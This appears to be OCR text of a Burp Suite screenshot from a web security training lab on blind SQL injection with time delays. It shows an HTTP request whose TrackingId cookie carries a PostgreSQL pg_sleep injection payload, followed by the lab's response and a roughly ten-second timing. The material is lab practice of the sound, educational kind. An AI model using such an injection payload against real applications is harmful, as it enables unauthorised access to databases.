 Pretty Raw Hex \n
Inspector
Notes
1 GET / HTTP/2
2 Host: 0a5800f60389f26f8253932200180046.web-security-academy.net
3 Cookie: TrackingId=2WIW1v8g7QJpQeQZ'+||+(SELECT+pg_sleep(10))--; session=pHQL10KM0CJDSg5Om4t0ULrcesVWPpgX
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
0 Upgrade-Insecure-Requests: 1
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: none
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11419
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Search 0 highlights
Done 11.528 bytes | 10.192 millis